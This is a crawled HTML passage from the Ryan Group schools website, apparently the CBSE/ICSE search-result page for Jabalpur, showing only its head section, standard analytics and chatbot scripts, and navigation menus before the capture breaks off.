

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prod.ryaninternational.org/search-result/cbse-icse/jabalpur
body_size: 10717
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- 301 and 302 redirection -->


     <title>Search Result | CBSE-ICSE | JABALPUR - Ryan Group</title>
     <link rel="canonical" href="http://prod.ryaninternational.org/search-result/cbse-icse/jabalpur" />


   <link rel="icon" href="http://prod.ryaninternational.org/public/images/front_end/SiteSetting/favicon-ryan-international-school_1603693217.png" sizes="32x32" />

   <link rel="icon" href="http://prod.ryaninternational.org/public/images/front_end/SiteSetting/favicon-ryan-international-school_1603693217.png" sizes="192x192" />

   <link rel="apple-touch-icon-precomposed" href="http://prod.ryaninternational.org/public/images/front_end/SiteSetting/favicon-ryan-international-school_1603693217.png" />
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!--STYLE-->

<!-- fonts -->
<link rel="preload" as="font" href="public/fonts/front_end/corporate/g-bk.woff2" fethpriority="high" crossorigin>
<link rel="preload" as="font" href="public/fonts/front_end/corporate/g-m.woff2" fethpriority="high" crossorigin>
<link rel="preload" as="font" href="public/fonts/front_end/corporate/g-b.woff2" fethpriority="high" crossorigin>
<!-- fonts -->

<!-- image -->
 <link rel="preload" fetchpriority="high" as="image" href="https://cdn.example.com/new_redmb.webp" type="image/webp" />
 <link rel="preload" as="image" href="public/images/front_end/corporate/banner/new_purplemb.webp" type="image/webp" />
 <link rel="preload" as="image" href="public/images/front_end/corporate/banner/newblumb.webp" type="image/webp" />
<!-- image -->

<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" href="http://prod.ryaninternational.org/public/css/front_end/corporate/style.css?ver=1767091145">
<!-- start custom Stylesheet -->
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" href="http://prod.ryaninternational.org/public/css/front_end/corporate/custome_stylesheet.css">
<!-- end custom Stylesheet -->
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://use.fontawesome.com/releases/v5.3.1/css/all.css'>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4PPVKD');</script>



<script src="http://prod.ryaninternational.org/public/js/front_end/corporate/jquery.min.js" ></script> 

<script src="http://prod.ryaninternational.org/public/js/front_end/corporate/wow.js" defer></script>
<script>

jQuery(document).ready(function(){
	wow = new WOW(
{
	animateClass: 'animated',
	offset:100,
	callback:function(box){
		console.log("WOW: animating <" + box.tagName.toLowerCase() + ">")
	}
});
wow.init();
document.getElementById('moar').onclick = function(){
	var section = document.createElement('section');
	section.className = 'section--purple wow fadeInDown';
	this.parentNode.insertBefore(section, this);
};
});
</script>

 

	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "EducationalOrganization",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Mumbai",
    "addressRegion": "MH",
    "postalCode": "400101",
    "streetAddress": "1st Floor, St. Lawrence High School 90-Feet Road, Opposite Kanakia Sanskruti ,Thakur Complex , Asha Nagar,Kandivili (East)"
  },
  "alumni": [
    {
      "@type": "Person",
      "name": "Dr. Augustine F. Pinto"
    },
    {
      "@type": "Person",
      "name": "Dr. Madam Grace Pinto"
    }
  ],
  "name": "Ryan Group"

}
</script>


<script type="application/ld+json">
{
 "@context": "https://schema.org/",
 "@type": "WebPage",
 "name": "Ryan Group",
 "speakable":
 {
  "@type": "SpeakableSpecification",
  "cssSelector": ["Top 10 CBSE &amp; ICSE Schools in India - Ryan Group"]
  },
 "url": "https://www.ryangroup.org"
 }
 TYPES: speakable
 PRE-MARKUP:
 An example of 'speakable' markup (JSON-LD only, initially).
 MICRODATA:
 TODO
 RDFA:
 TODO
 JSON:
 {
  "@context": "https://schema.org/",
  "@type": "WebPage",
  "name": "Ryan Group",
  "speakable": [ "Top 10 CBSE &amp; ICSE Schools in India - Ryan Group"],
  "url": "https://www.ryangroup.org"
  }
</script>	
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<meta name="robots" content="INDEX,FOLLOW"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="csrf-token" content="GPXlVNdvA35f9XAr7k5vG0C94GObRn0oV152Fu8b">
<meta name="facebook-domain-verification" content="uxkv7ogif27xtgqiyf41dx37e0fpif" />


<script type="text/javascript" defer>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.defer=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jgjglrlyhx");
</script>

<!-- Chatbot -->
<script src='https://mcbchatbot.myclassboard.com/js/mcbchatbotloader.js' type='text/javascript' mcbbotid='8617614A-8BC6-43D9-9D59-2C2C89A7AE7C'></script>
<!-- Chatbot -->


</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4PPVKD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Logo schema -->

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.ryangroup.org/",
    "logo": "https://www.ryangroup.org/public/images/front_end/SiteSetting/ryan-group-logo_1628517995.png"
  }
</script>

<!-- Logo schema -->

<script>
	 // Select all elements with the class
	 const elements = document.querySelectorAll('.speak_change');

// Hide the elements
elements.forEach(el => el.style.display = 'none');

// Show after 10 seconds (5000 milliseconds)
setTimeout(() => {
  elements.forEach(el => el.style.display = 'block');
}, 10000);
</script>

<!-- Hide owl carousel -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    setTimeout(() => {
      const owlItems = document.querySelectorAll('.owl-carousel .owl-item');

      owlItems.forEach((item, index) => {
        // Only hide non-cloned items after the first one
        if (!item.classList.contains('cloned') && index !== 0) {
          item.classList.add('hide-slide');
        }
      });

      // After 5 seconds, show them again
      setTimeout(() => {
        owlItems.forEach(item => {
          item.classList.remove('hide-slide');
        });
      }, 5000);
    }, 500); // wait for Owl to fully initialize
  });

</script>

<!-- Hide owl carousel -->


<!--HEADER START-->
 <link rel="preload" as="image" href="public/images/front_end/corporate/banner/newreddesk.webp" type="image/webp" />
 <link rel="preload" as="image" href="public/images/front_end/corporate/banner/mom-banner-c03.webp" type="image/webp" />
 <link rel="preload" as="image" href="public/images/front_end/corporate/banner/mom-banner-c01.webp" type="image/webp" />
 <link rel="preload" as="image" href="public/images/front_end/corporate/banner/corporate-desktop-banner-01.webp" type="image/webp" />
<!--HEADER-->
<header id="myfix_header"  class="head3r-n">
   <!--top menu-->
 <!-- npf Chatbot Start -->
<!--<div class="npf_chatbots" data-w="8aa6b386f4e545a5bfd04a18464bcd88"></div>

<script type="text/javascript">
    var s=document.createElement("script");
    s.type="text/javascript";
    s.async=true;
    s.src="https://chatbot.in6.nopaperforms.com/en-gb/backend/bots/niaachtbtscpt.js/537762b55374a9461/8aa6b386f4e545a5bfd04a18464bcd88";
    document.body.appendChild(s);
</script>  -->
<!-- NPF Chat Bot End -->

   <!-- Konverse Chatbot -->
<!-- <a href="https://www.konverse.ai/"
id="konverse-ref-id" data-bot-id="Ryangroup"
title="Konverse.ai - Whatsapp AI Chatbot for Schools"

style="display:none">Conversational AI Chatbot</a>
<script type="text/javascript" src="https://chat.konverse.ai/konverse.js"></script> -->

   <div class="top-menu">
      <div class="container">
         <div class="topmenu_right">
            <ul>
               <!--<li class="search_m"><a href="#"><i class="fas fa-search"></i></a></li>-->
                                              <!-- <li class="call_m"><a href="tel:7600800500"><b><i class="fas fa-phone"></i> <span class="com_pc">7600800500</span> <span class="con_m">Call</span></b></a></li> -->
                <li class="call_m"><a href="tel:7600800500"><b><img class="call-icon" src="https://www.ryangroup.org/public/images/front_end/SiteSetting/call.svg" alt="call icon" width="30" height="30"><span class="com_pc">7600800500</span></b></a></li>
                                                             <li class="form_m adm-enq"><a href="https://www.ryangroup.org/RX-IndiaSchools-admission/">Admissions Enquiry</a></li>
                                                           
                        <li class="form_m"><a href="https://www.ryangroup.org/search-result/cbse-icse/delhi">Delhi Admission</a></li>  
                                                     
               
                  
                                       <li class="form_m"><a href="https://www.facebook.com/ryanschools/" target="_blank"><i class="fab fa-facebook-f"></i> </a></li>
                  
                                    <li class="form_m"><a href="https://www.instagram.com/ryan.group/" target="_blank"><i class="fab fa-instagram"></i> </a></li>
                  
                                    <li class="form_m"><a href="https://www.linkedin.com/company/ryan-schools/" target="_blank"><i class="fab fa-linkedin-in"></i> </a></li>
                  
                     
                  <!-- <li class="form_m"><a href="https://twitter.com/RyanIntlGrp?lang=en" target="_blank"><i class="fab fa-twitter"></i> </a></li> -->
                  <li class="form_m"><a href="https://twitter.com/RyanIntlGrp?lang=en" target="_blank"><i class="fabr"></i> </a></li>
                  

                                    <li class="form_m"><a href="https://www.youtube.com/user/RyanGroupofSchools?reload=9" target="_blank"><i class="fab fa-youtube"></i> </a></li>
                                             </ul>
         </div>
         <div class="clerfix"></div>
      </div>
   </div>
   <!--top menu-->
   <!--min menu -->
   <div class="min_menu">
      <div class="container">
                  <div class="web_logo">
            <a href="http://prod.ryaninternational.org">
               <img src="http://prod.ryaninternational.org/public/images/front_end/SiteSetting/ryan-group-logo_1628517995.png" title="Ryan Group" alt="Ryan Group" width="161" height="186">
            </a>
         </div>
                  
                     <!-- <div class="center_menu">
                              <a href="http://prod.ryaninternational.org/about-us">About Us</a>  |
                              <a href="http://prod.ryaninternational.org/academics">Academics</a>  |
                              <a href="http://prod.ryaninternational.org/admissions">Admissions</a>  |
                              <a href="http://prod.ryaninternational.org/student-life">Student Life</a>  |
                              <a href="http://prod.ryaninternational.org/parents-corner">Parents Corner</a>  |
                              <a href="http://prod.ryaninternational.org/alumni-connect">Alumni Connect</a>  |
                           </div> -->
                  <div class="menuwrapper">
            <input type="checkbox" id="togglebox" />
            <label for="togglebox" id="navtoggler">
               <span>Explore</span> 
               <ul class="menuop_i">
                  <li></li>
                  <li></li>
                  <li></li>
               </ul>
            </label>
            <nav id="expand-fullpagemenu"  class="m3nu-nw">
               
<div class="container">             <label for="togglebox" id="closex">Close</label>

<div class="pag_al">
<div class="m3nu"><div class="m3nu_lr accordion">


<!-- desktop -->
<div class="m3nu_lt m3-desktop">
<ul>
<!-- <li><a class="m3nu_hd m3nu_link">About Us</a></li> -->
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/ryan-group" target="">Ryan Group</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/the-management" target="">The Management</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/our-philosophy" target="">Our Philosophy</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/awards" target="">Awards</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/our-brands" target="">Our Brands</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/why-choose-ryan" target="">Why Choose Ryan</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/corporate-social-responsibility" target="">Corporate Social Responsibility</a></li>
<li><a href="https://www.ryangroup.org/contact/get-in-touch" class="m3nu_hd m3nu_link">Contact</a></li>
</ul>
</div>
<!-- desktop -->


<div class="m3nu_rt m3nu_grid">

  <div class="m3nu-col">
   <h3 class="accordion-header m3nu_hd m3nu_hd_line">Academics</h3>
   <ul class="accordion-content">
                <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/our-approach" target="">Our Approach</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/curriculums" target="">Curriculums</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/ryan-e-learning" target="">Ryan E-Learning</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/global-higher-education" target="">Global Higher Education</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/roll-of-honour" target="">Roll of Honour</a></li>
      </ul>
</div>




 <div class="m3nu-col">
   <h3 class="accordion-header m3nu_hd m3nu_hd_line">Admissions</h3>
   <ul class="accordion-content">
                <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/admissions/online-admissions" target="">Online Admissions</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/RX-IndiaSchools-admission/" target="_blank">Admission Enquiry</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/admissions/document-list" target="">Document List</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/admissions/faqs" target="">FAQs</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/admissions/inter-ryan-transfer" target="">Inter Ryan Transfer</a></li>
      </ul>
</div>




 <div class="m3nu-col">
   <h3 class="accordion-header m3nu_hd m3nu_hd_line">Student Life</h3>
   <ul class="accordion-content">
                <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/student-life/life-at-ryan" target="">Life at Ryan</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#leadership" target="">Leadership Programs</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#experiential" target="">Experiential Learning</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#ryan_tv" target="">Ryan Tv</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#sports" target="">Sports</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#creative_arts" target="">Creative Arts</a></li>
      </ul>
</div>




 <div class="m3nu-col">
   <h3 class="accordion-header m3nu_hd m3nu_hd_line">Parents Corner</h3>
   <ul class="accordion-content">
                <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/ryan-parent-app" target="">Ryan Parent App</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/collective-decision-making" target="">Collective Decision Making</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/testimonials" target="">Testimonials</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/engagement-events" target="">Engagement Events</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/refer-a-parent" target="">Refer a Parent</a></li>
      </ul>
</div>




 <div class="m3nu-col">
   <h3 class="accordion-header m3nu_hd m3nu_hd_line">Alumni Connect</h3>
   <ul class="accordion-content">
                <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/ryan-connect" target="">Ryan Connect</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/notable-alumni" target="">Notable Alumni</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/event-gallery" target="">Event Gallery</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/ryanites-in-the-news" target="">Ryanites in the News</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/alumni-diaries" target="">Alumni Diaries</a></li>
             <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/alumni-connect/giving-back-to-ryan" target="">Giving Back to Ryan</a></li>
      </ul>
</div>




 <div class="m3nu-col">
   <h3 class="accordion-header m3nu_hd m3nu_hd_line">Guidance Program</h3>
   <ul class="accordion-content">
                <li>  <a class="m3nu_link" href="https://www.ryangroup.org/guidance-and-mentorship" target="">Student Success</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/guidance-and-mentorship#top-careers" target="">Top Careers</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/guidance-and-mentorship#top-colleges" target="">Top Colleges</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/guidance-and-mentorship#career-guidance-system" target="">Career Guidance System</a></li>
             <li>  <a class="m3nu_link" href="https://www.ryangroup.org/guidance-and-mentorship#guiding-alumni" target="">Guiding Alumni</a></li>
      </ul>
</div>





</div>




<!-- Mobile -->
<div class="m3nu_lt m3-mobile">
<div class="m3nu-col">
<h3 class="accordion-header m3nu_hd m3nu_hd_line">About Us</h3>
<ul class="accordion-content">
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/ryan-group" target="">Ryan Group</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/the-management" target="">The Management</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/our-philosophy" target="">Our Philosophy</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/awards" target="">Awards</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/our-brands" target="">Our Brands</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/why-choose-ryan" target="">Why Choose Ryan</a></li>
    <li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/about-us/corporate-social-responsibility" target="">Corporate Social Responsibility</a></li>
</ul>
</div>

<ul>
   <li><a href="https://www.ryangroup.org/contact/get-in-touch" class="m3nu_hd m3nu_link">Contact</a></li>
</ul>

<ul>

<li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/media/news" target="">Media</a></li>


<li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/career/careers-at-ryan" target="">Career</a></li>


<li>  <a class="m3nu_hd m3nu_link" href="https://www.ryangroup.org/blog/" target="_blank">Blog</a></li>


<li>  <a class="m3nu_hd m3nu_link" href="http://prod.ryaninternational.org/health-safety/overview" target="">Health &amp; Safety</a></li>

<!-- <li><a href="https://www.ryangroup.org/contact/get-in-touch" class="m3nu_hd m3nu_link">Contact</a></li>
<li><a href="https://www.ryangroup.org/media/news" class="m3nu_hd m3nu_link">News</a></li>
<li><a href="https://www.ryangroup.org/media/events" class="m3nu_hd m3nu_link">Events</a></li>
<li><a href="https://www.ryangroup.org/career/careers-at-ryan" class="m3nu_hd m3nu_link">Careers</a></li> -->
</ul>
</div>
<!-- Mobile -->

</div>




<div class="m3nu_bottom-l m3-desktop"><ul>

 <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/media/news" target="">Media</a></li>
<!-- <li><a class="m3nu_link" href="" target="">Media</a></li> -->
<!-- <li><a href="https://www.ryangroup.org/career/careers-at-ryan">Career</a></li>
<li><a href="https://www.ryangroup.org/blog/category/all-about-exams/" target="_blank">Blog</a></li>
<li><a href="https://www.ryangroup.org/health-safety/overview">Health & Safety</a></li> -->

 <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/career/careers-at-ryan" target="">Career</a></li>
<!-- <li><a class="m3nu_link" href="" target="">Career</a></li> -->
<!-- <li><a href="https://www.ryangroup.org/career/careers-at-ryan">Career</a></li>
<li><a href="https://www.ryangroup.org/blog/category/all-about-exams/" target="_blank">Blog</a></li>
<li><a href="https://www.ryangroup.org/health-safety/overview">Health & Safety</a></li> -->

 <li>  <a class="m3nu_link" href="https://www.ryangroup.org/blog/" target="_blank">Blog</a></li>
<!-- <li><a class="m3nu_link" href="" target="">Blog</a></li> -->
<!-- <li><a href="https://www.ryangroup.org/career/careers-at-ryan">Career</a></li>
<li><a href="https://www.ryangroup.org/blog/category/all-about-exams/" target="_blank">Blog</a></li>
<li><a href="https://www.ryangroup.org/health-safety/overview">Health & Safety</a></li> -->

 <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/health-safety/overview" target="">Health &amp; Safety</a></li>
<!-- <li><a class="m3nu_link" href="" target="">Health &amp; Safety</a></li> -->
<!-- <li><a href="https://www.ryangroup.org/career/careers-at-ryan">Career</a></li>
<li><a href="https://www.ryangroup.org/blog/category/all-about-exams/" target="_blank">Blog</a></li>
<li><a href="https://www.ryangroup.org/health-safety/overview">Health & Safety</a></li> -->
</ul></div>


</div></div>
</div>



                           </nav>
            <div class="clerfix"></div>
         </div>
      </div>




<!-- Hover Menu -->

<div class="center_menu_nw">
   <div class="container">
            <div class="navcenter navcenter_in">
      <div class="navcenter_link">
         <a href="http://prod.ryaninternational.org/about-us">About Us</a>
      </div>
      <div class="navcenter_cont">
      <div class="hvrm3">
      <ul>
                            <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/about-us/ryan-group" target="">Ryan Group</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/about-us/the-management" target="">The Management</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/about-us/our-philosophy" target="">Our Philosophy</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/about-us/awards" target="">Awards</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/about-us/our-brands" target="">Our Brands</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/about-us/why-choose-ryan" target="">Why Choose Ryan</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/about-us/corporate-social-responsibility" target="">Corporate Social Responsibility</a></li>
            <!-- <li><a href="https://www.ryangroup.org/about/ryan-group">Ryan Group</a></li>
      <li><a href="https://www.ryangroup.org/about/our-brands">Our Brands</a></li>
      <li><a href="https://www.ryangroup.org/about/the-management">The Management</a></li>
      <li><a href="https://www.ryangroup.org/about/why-choose-ryan">Why Choose Ryan</a></li>
      <li><a href="https://www.ryangroup.org/about/our-philosophy">Our Philosophy</a></li>
      <li><a href="https://www.ryangroup.org/about/corporate-social-responsibility">CSR</a></li>
      <li><a href="https://www.ryangroup.org/about/awards">Awards</a></li>
      <li><a href="#">Mandatory Public Disclosure</a></li> -->
      </ul>
      </div></div>

      </div>
            <div class="navcenter navcenter_in">
      <div class="navcenter_link">
         <a href="http://prod.ryaninternational.org/academics">Academics</a>
      </div>
      <div class="navcenter_cont">
      <div class="hvrm3">
      <ul>
                            <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/our-approach" target="">Our Approach</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/curriculums" target="">Curriculums</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/ryan-e-learning" target="">Ryan E-Learning</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/global-higher-education" target="">Global Higher Education</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/academics/roll-of-honour" target="">Roll of Honour</a></li>
            <!-- <li><a href="https://www.ryangroup.org/about/ryan-group">Ryan Group</a></li>
      <li><a href="https://www.ryangroup.org/about/our-brands">Our Brands</a></li>
      <li><a href="https://www.ryangroup.org/about/the-management">The Management</a></li>
      <li><a href="https://www.ryangroup.org/about/why-choose-ryan">Why Choose Ryan</a></li>
      <li><a href="https://www.ryangroup.org/about/our-philosophy">Our Philosophy</a></li>
      <li><a href="https://www.ryangroup.org/about/corporate-social-responsibility">CSR</a></li>
      <li><a href="https://www.ryangroup.org/about/awards">Awards</a></li>
      <li><a href="#">Mandatory Public Disclosure</a></li> -->
      </ul>
      </div></div>

      </div>
            <div class="navcenter navcenter_in">
      <div class="navcenter_link">
         <a href="http://prod.ryaninternational.org/admissions">Admissions</a>
      </div>
      <div class="navcenter_cont">
      <div class="hvrm3">
      <ul>
                            <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/admissions/online-admissions" target="">Online Admissions</a></li>
                      <li>  <a class="m3nu_link" href="https://www.ryangroup.org/RX-IndiaSchools-admission/" target="_blank">Admission Enquiry</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/admissions/document-list" target="">Document List</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/admissions/faqs" target="">FAQs</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/admissions/inter-ryan-transfer" target="">Inter Ryan Transfer</a></li>
            <!-- <li><a href="https://www.ryangroup.org/about/ryan-group">Ryan Group</a></li>
      <li><a href="https://www.ryangroup.org/about/our-brands">Our Brands</a></li>
      <li><a href="https://www.ryangroup.org/about/the-management">The Management</a></li>
      <li><a href="https://www.ryangroup.org/about/why-choose-ryan">Why Choose Ryan</a></li>
      <li><a href="https://www.ryangroup.org/about/our-philosophy">Our Philosophy</a></li>
      <li><a href="https://www.ryangroup.org/about/corporate-social-responsibility">CSR</a></li>
      <li><a href="https://www.ryangroup.org/about/awards">Awards</a></li>
      <li><a href="#">Mandatory Public Disclosure</a></li> -->
      </ul>
      </div></div>

      </div>
            <div class="navcenter navcenter_in">
      <div class="navcenter_link">
         <a href="http://prod.ryaninternational.org/student-life">Student Life</a>
      </div>
      <div class="navcenter_cont">
      <div class="hvrm3">
      <ul>
                            <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/student-life/life-at-ryan" target="">Life at Ryan</a></li>
                      <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#leadership" target="">Leadership Programs</a></li>
                      <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#experiential" target="">Experiential Learning</a></li>
                      <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#ryan_tv" target="">Ryan Tv</a></li>
                      <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#sports" target="">Sports</a></li>
                      <li>  <a class="m3nu_link" href="https://www.ryangroup.org/student-life/life-at-ryan#creative_arts" target="">Creative Arts</a></li>
            <!-- <li><a href="https://www.ryangroup.org/about/ryan-group">Ryan Group</a></li>
      <li><a href="https://www.ryangroup.org/about/our-brands">Our Brands</a></li>
      <li><a href="https://www.ryangroup.org/about/the-management">The Management</a></li>
      <li><a href="https://www.ryangroup.org/about/why-choose-ryan">Why Choose Ryan</a></li>
      <li><a href="https://www.ryangroup.org/about/our-philosophy">Our Philosophy</a></li>
      <li><a href="https://www.ryangroup.org/about/corporate-social-responsibility">CSR</a></li>
      <li><a href="https://www.ryangroup.org/about/awards">Awards</a></li>
      <li><a href="#">Mandatory Public Disclosure</a></li> -->
      </ul>
      </div></div>

      </div>
            <div class="navcenter navcenter_in">
      <div class="navcenter_link">
         <a href="http://prod.ryaninternational.org/parents-corner">Parents Corner</a>
      </div>
      <div class="navcenter_cont">
      <div class="hvrm3">
      <ul>
                            <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/ryan-parent-app" target="">Ryan Parent App</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/collective-decision-making" target="">Collective Decision Making</a></li>
                      <li>  <a class="m3nu_link" href="http://prod.ryaninternational.org/parents-corner/testimonials" target="">Testimonials</a></li>
